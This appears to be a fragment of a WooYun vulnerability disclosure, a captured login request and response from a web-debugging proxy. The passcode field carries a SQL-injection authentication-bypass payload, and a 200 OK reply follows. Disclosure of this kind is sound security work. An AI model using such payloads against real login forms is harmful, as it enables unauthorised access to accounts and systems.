 Body
Name Value
quickLoginName wooyun
quickLoginPasscode 12345' or 'a'!='b
clientloginType 11
Get SyntaxView Transformer Headers TextView ImageView HexView WebView
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 25 May 2016 03:00:49 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Length: 5955
www.wooyun.org